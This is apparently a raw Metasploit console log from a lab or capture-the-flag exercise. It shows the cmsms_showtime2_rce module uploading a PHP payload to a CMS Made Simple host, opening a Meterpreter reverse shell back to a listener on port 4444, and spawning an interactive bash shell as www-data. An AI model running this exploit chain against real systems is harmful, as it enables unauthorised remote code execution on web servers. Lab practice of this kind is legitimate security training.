 msf5 exploit(multi/http/cmsms_showtime2_rce) > run
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Uploading PHP payload.
[*] Making request for '/fKKkAtD.php' to execute payload.
[*] Sending stage (38247 bytes) to 192.168.56.117
[*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.117:46358) at 2019-08-25 20:37:19 +0530
[+] Deleted ./fKKkAtD.php
meterpreter > shell
Process 1349 created.
Channel 0 created.
/bin/bash -i
bash: cannot set terminal process group (840): Inappropriate ioctl for device
bash: no job control in this shell
www-data@westside:/var/www/html/uploads/images$ whoami
whoami
www-data
www-data@westside:/var/www/html/uploads/images$